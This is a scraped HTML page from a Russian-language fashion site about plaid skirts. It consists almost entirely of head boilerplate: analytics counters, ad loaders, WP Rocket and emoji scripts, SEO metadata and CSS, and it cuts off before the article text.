

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://you-look.by/yubka-v-kletku/
body_size: 42896
content:
 <!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67842184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67842184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-179627562-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179627562-1');
</script>
<!-- Top100 (Kraken) Counter -->
<script type="rocketlazyloadscript">
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7193909,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7193909" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!--LiveInternet counter--><script type="rocketlazyloadscript">(function(d,s){d.getElementById("licnt10D5").src=
"//counter.yadro.ru/hit?t44.7;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type="rocketlazyloadscript" data-ad-client="ca-pub-5841096059406444" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script> <!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
			<meta name="viewport" content="width=device-width, initial-scale=1">
		
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Юбка в клетку 2023/2024 - фото | Клетчатая юбка | С чем носить | Красная, короткая, мини, розовая</title>
	<meta name="description" content="Дизайнеры предоставляют на выбор огромное разнообразие фасонов клетчатых юбок: от классической «шотландки» до необычного асимметричного покроя; выбор - за прекрасной дамой." />
	<link rel="canonical" href="https://you-look.by/yubka-v-kletku/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Юбка в клетку 2023/2024 - фото | Клетчатая юбка | С чем носить | Красная, короткая, мини, розовая" />
	<meta property="og:description" content="Дизайнеры предоставляют на выбор огромное разнообразие фасонов клетчатых юбок: от классической «шотландки» до необычного асимметричного покроя; выбор - за прекрасной дамой." />
	<meta property="og:url" content="https://you-look.by/yubka-v-kletku/" />
	<meta property="og:site_name" content="You Look - Будь в тренде" />
	<meta property="article:published_time" content="2023-01-31T06:27:50+00:00" />
	<meta property="article:modified_time" content="2024-01-05T07:38:56+00:00" />
	<meta property="og:image" content="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1050" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="MyLook">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="9 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://you-look.by/#website","url":"https://you-look.by/","name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","description":"","potentialAction":[{"@type":"SearchAction","target":"https://you-look.by/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://you-look.by/yubka-v-kletku/#primaryimage","inLanguage":"ru-RU","url":"https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky.jpg","contentUrl":"https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky.jpg","width":1400,"height":1050,"caption":"\u0434\u0435\u0432\u0443\u0448\u043a\u0430 \u0432 \u044e\u0431\u043a\u0435 \u0432 \u043a\u043b\u0435\u0442\u043a\u0443 \u0444\u043e\u0442\u043e"},{"@type":"WebPage","@id":"https://you-look.by/yubka-v-kletku/#webpage","url":"https://you-look.by/yubka-v-kletku/","name":"\u042e\u0431\u043a\u0430 \u0432 \u043a\u043b\u0435\u0442\u043a\u0443 2023/2024 - \u0444\u043e\u0442\u043e | \u041a\u043b\u0435\u0442\u0447\u0430\u0442\u0430\u044f \u044e\u0431\u043a\u0430 | \u0421 \u0447\u0435\u043c \u043d\u043e\u0441\u0438\u0442\u044c | \u041a\u0440\u0430\u0441\u043d\u0430\u044f, \u043a\u043e\u0440\u043e\u0442\u043a\u0430\u044f, \u043c\u0438\u043d\u0438, \u0440\u043e\u0437\u043e\u0432\u0430\u044f","isPartOf":{"@id":"https://you-look.by/#website"},"primaryImageOfPage":{"@id":"https://you-look.by/yubka-v-kletku/#primaryimage"},"datePublished":"2023-01-31T06:27:50+00:00","dateModified":"2024-01-05T07:38:56+00:00","author":{"@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a"},"description":"\u0414\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430 \u0432\u044b\u0431\u043e\u0440 \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0435 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0435 \u0444\u0430\u0441\u043e\u043d\u043e\u0432 \u043a\u043b\u0435\u0442\u0447\u0430\u0442\u044b\u0445 \u044e\u0431\u043e\u043a: \u043e\u0442 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u00ab\u0448\u043e\u0442\u043b\u0430\u043d\u0434\u043a\u0438\u00bb \u0434\u043e \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0433\u043e \u0430\u0441\u0438\u043c\u043c\u0435\u0442\u0440\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0440\u043e\u044f; \u0432\u044b\u0431\u043e\u0440 - \u0437\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0434\u0430\u043c\u043e\u0439.","breadcrumb":{"@id":"https://you-look.by/yubka-v-kletku/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://you-look.by/yubka-v-kletku/"]}]},{"@type":"BreadcrumbList","@id":"https://you-look.by/yubka-v-kletku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://you-look.by/","url":"https://you-look.by/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@id":"https://you-look.by/yubka-v-kletku/#webpage"}}]},{"@type":"Person","@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a","name":"MyLook","sameAs":["https://www.you-look.by"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента" href="https://you-look.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев" href="https://you-look.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев к &laquo;Юбка в клетку: нестареющая классика&raquo;" href="https://you-look.by/yubka-v-kletku/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/you-look.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://you-look.by/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-sitemap-css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=1705569992' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 